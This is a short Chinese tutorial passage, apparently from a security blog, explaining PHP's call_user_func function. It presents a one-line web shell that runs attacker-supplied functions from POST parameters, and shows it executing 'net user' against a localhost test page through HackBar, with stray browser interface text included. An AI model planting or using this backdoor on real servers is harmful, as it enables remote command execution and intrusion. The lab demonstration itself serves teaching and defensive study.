 3.call_user_func函数
call_user_func函数把第一个参数作为回调函数调用
函数语法:mixed call_user_func ( callable $callback , array $param_arr )
第一个参数callback是被调用的回调函数，其余参数是回调函数的参数
<?php call_user_func($_POST['fun'],$_POST['arg'])?>
此代码为一句话木马的变形代码,通过POST型fun参数调用了system函数，通过POST型arg参数传入net user命令，执行了
system(‘net usert’)，返回当前用户信息
\\ 的用户帐户 -----------------------------------------------
CDFAccount DefaultAccount Guest WDAGUtilityAccount
错误。
查看器 控制台 调试器 网络 {} 样式编辑器
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/test.php
Split URL
Execute
Post data Referer User
fun=system&arg=net user
https://blog.csdn.net/qq_40477290